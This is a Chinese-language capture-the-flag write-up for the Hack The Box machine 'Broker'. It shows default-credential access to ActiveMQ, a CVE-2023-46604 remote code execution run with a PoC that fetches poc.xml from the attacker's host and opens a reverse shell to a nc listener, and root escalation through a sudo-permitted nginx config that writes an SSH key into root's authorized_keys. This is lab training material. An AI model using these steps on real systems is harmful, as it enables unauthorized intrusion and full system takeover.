信息搜集
nmap
1 | ┌──(kali㉿kali)-[~] |
端口比较多,整理放到变量中,方便后续使用
1 | ┌──(kali㉿kali)-[~] |
进一步详细扫描
1 | ┌──(kali㉿kali)-[~] |
TCP-80
需要认证


“admin”/“admin“弱密码。登陆 ActiveMQ 的管理界面:
其中显示了ActiveMQ的版本号值得我们留意:”5.15.15”
user-activemq

在X1r0z大神的一篇博客表明:Apache ActiveMQ (版本 < 5.18.3) RCE 分析
在github上可以找到一篇不错的poc:CVE-2023-46604
我将poc克隆到我本地;并且将poc.xml的ip以及端口更改为我的本地ip和后继要nc的端口
1 | ┌──(kali㉿kali)-[~/htb/machines/broker/CVE-2023-46604] |
为了能使目标机可以访问到poc.xml,我在本地开启了nginx服务,并且监听80端口
启动nc
1 | nc -lnnp 5555 |
使用poc实施RCE
1 | python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.16.17/poc.xml |
得到activemq用户的shell
1 | activemq@broker:/home$ id |
user-root
常规权限检查
1 | activemq@broker:/home$ sudo -l |
activemq用户可以以root权限使用nginx
我可以制作一个恶意的配置文件,user为root;并且使得网站目录为/;这样就可以访问任意文件了
1 | user root; |
再用nginx的-c参数指定配置文件
1 | sudo /usr/sbin/nginx -c /home/activemq/shell.config |
netstat -ltunp发现端口1337已经在监听状态
1 | ┌──(kali㉿kali)-[/var/log/nginx] |
除了文件读取;nginx 还可以处理写入文件的 PUT 请求。我将更新配置以包括启用 PUT
1 | user root; |
将我的公共 SSH 密钥写入 root 的authorized_keys文件中
1 | curl -X PUT localhost:1338/root/.ssh/authorized_keys -d 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing' |
接着利用私钥 ssh连接即可